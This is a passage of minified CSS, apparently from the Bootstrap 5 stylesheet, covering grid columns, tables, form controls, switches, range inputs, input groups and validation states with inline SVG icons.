auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb), .05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb), .1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb), .075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#a6b5cc;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#b5b6b7;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#a7b9b1;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translate(.15rem)}.form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translate(.15rem)}.form-floating>textarea:focus~label:after,.form-floating>textarea:not(:placeholder-shown)~label:after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>textarea:disabled~label:after{background-color:var(--bs-secondary-bg)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1 * var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3.75rem + 1.5em)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 